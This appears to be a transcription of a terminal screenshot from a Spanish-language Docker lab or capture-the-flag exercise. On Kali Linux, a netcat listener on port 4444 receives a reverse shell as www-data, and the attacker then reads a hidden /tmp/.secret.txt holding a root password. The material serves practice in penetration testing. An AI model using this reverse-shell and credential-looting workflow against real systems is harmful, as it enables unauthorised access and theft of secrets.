 Explotación
File Actions Edit View Help
Docker × Explotación ×
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.100.1] from (UNKNOWN) [192.168.100.2] 41642
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@6b35607b67c2:/var/www/html$ cd /tmp
cd /tmp
www-data@6b35607b67c2:/tmp$ ls
ls
www-data@6b35607b67c2:/tmp$ ls -la
ls -la
total 12
drwxrwxrwt 1 root root 4096 Jan 23 20:19 .
drwxr-xr-x 1 root root 4096 Jan 23 20:19 ..
-rw-r--r-- 1 root root   21 Apr 12  2024 .secret.txt
www-data@6b35607b67c2:/tmp$ cat .secret.txt
cat .secret.txt
contraseñaderoot123
www-data@6b35607b67c2:/tmp$
Home